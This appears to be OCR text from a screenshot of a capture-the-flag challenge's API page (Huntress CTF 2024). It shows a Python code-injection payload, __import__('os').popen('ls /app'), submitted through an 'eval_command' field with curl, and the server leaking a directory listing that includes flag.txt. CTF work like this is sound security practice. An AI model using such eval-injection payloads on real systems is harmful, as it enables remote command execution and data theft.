 eval_command
string
(formData)
Custom eval command for combining images
convert(img1 + (__import__('os').popen('ls /a
Execute
Clear
Responses
Response content type
image/png
Curl
curl -X POST "http://challenge.ctf.games:30538/combine" -H  "accept: image/png" -H  "Content-Type:
multipart/form-data" -F "image1=@huntressctf2024.png;type=image/png" -F
"image2=@huntressctf2024.png;type=image/png" -F "eval_command=convert(img1 +
(__import__('os').popen('ls /app').read()), 'L')"
Request URL
http://challenge.ctf.games:30538/combine
Server response
Code
Details
400
Error: BAD REQUEST
Response body
{
"error": "unknown color specifier:
'dockerfile\\napp.py\\nbliss.png\\nchallenge.yml\\nflag.txt\\nsolve.py\\n'"
}
Download
Response headers
content-length: 112
content-type: application/json
date: Sun,03 Nov 2024 21:23:46 GMT
server: Werkzeug/2.0.3 Python/3.8.20
Responses